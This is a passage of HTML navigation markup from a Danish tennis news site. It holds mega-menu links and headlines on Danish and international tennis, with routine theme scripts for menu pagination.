                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-48-challenger-slutspurt-med-elmer-carl-emil-og-joe-inden-off-season/"  rel="bookmark" class="td-image-wrap " title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season" ><img class="entry-thumb" src="[data-uri]" alt="Carl Emil Overbeck" title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2020/09/B02I0900-Carl-Emil-Overbeck-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-48-challenger-slutspurt-med-elmer-carl-emil-og-joe-inden-off-season/"  rel="bookmark" title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season">Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1516";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "379";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://www.tennisavisen.dk/category/dansk-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="11" href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="7743" href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="12" href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_8" data-td_block_id="tdi_3" data-td_filter_value="10" href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_9" data-td_block_id="tdi_3" data-td_filter_value="8018" href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_10" data-td_block_id="tdi_3" data-td_filter_value="7018" href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" class="td-image-wrap " title="B 93 havde ingen problemer mod HRT" ><img class="entry-thumb" src="[data-uri]" alt="Sofia Nami Samavati" title="B 93 havde ingen problemer mod HRT" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Sofia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" title="B 93 havde ingen problemer mod HRT">B 93 havde ingen problemer mod HRT</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" class="td-image-wrap " title="Udlændingeopgør i KFUM" ><img class="entry-thumb" src="[data-uri]" alt="Robin Thour" title="Udlændingeopgør i KFUM" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/03/02I2752-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" title="Udlændingeopgør i KFUM">Udlændingeopgør i KFUM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" class="td-image-wrap " title="Kan B 93 fastholde førstepladsen?" ><img class="entry-thumb" src="[data-uri]" alt="Ella Møller Wilstrup" title="Kan B 93 fastholde førstepladsen?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/08/02I4188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" title="Kan B 93 fastholde førstepladsen?">Kan B 93 fastholde førstepladsen?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "5087";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1272";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.tennisavisen.dk/category/international-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="70" href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="5598" href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="64" href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="63" href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="23" href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="879" href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="34" href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="1061" href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_21" data-td_block_id="tdi_11" data-td_filter_value="7792" href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_22" data-td_block_id="tdi_11" data-td_filter_value="42" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" class="td-image-wrap " title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" ><img class="entry-thumb" src="[data-uri]" alt="Wimbledon 2014" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/20140625_185845-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere">TV-dækning og Livestream fra tennisturneringer med danske deltagere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/dobbelt-op-paa-gentofte-open/"  rel="bookmark" class="td-image-wrap " title="Dobbelt op på GENTOFTE OPEN!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dobbelt op på GENTOFTE OPEN!" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/577883014_10162493480222371_1390759048204650623_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/dobbelt-op-paa-gentofte-open/"  rel="bookmark" title="Dobbelt op på GENTOFTE OPEN!">Dobbelt op på GENTOFTE OPEN!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "1177";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "236";
tdBlocksArray.push(block_tdi_23);
</script><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4668A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20">WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" class="td-image-wrap " title="Simona Halep indstiller karrieren" ><img class="entry-thumb" src="[data-uri]" alt="Simona Halep" title="Simona Halep indstiller karrieren" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/03/Simona_Halep_-_2022_BNP_Paribas_Open_-_Day_10-DSC_7955_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" title="Simona Halep indstiller karrieren">Simona Halep indstiller karrieren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" class="td-image-wrap " title="NORDEA Open kåret som bedste WTA 125 turnering" ><img class="entry-thumb" src="[data-uri]" alt="" title="NORDEA Open kåret som bedste WTA 125 turnering" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/347597967_645664120923332_1873826743332949584_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" title="NORDEA Open kåret som bedste WTA 125 turnering">NORDEA Open kåret som bedste WTA 125 turnering</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" class="td-image-wrap " title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" ><img class="entry-thumb" src="[data-uri]" alt="United Cup 2025" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/12/2025-uc-draw-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front">United Cup 2025: Tyskland forsvarende mester med Zverev i front</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"70","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "1002";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "201";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
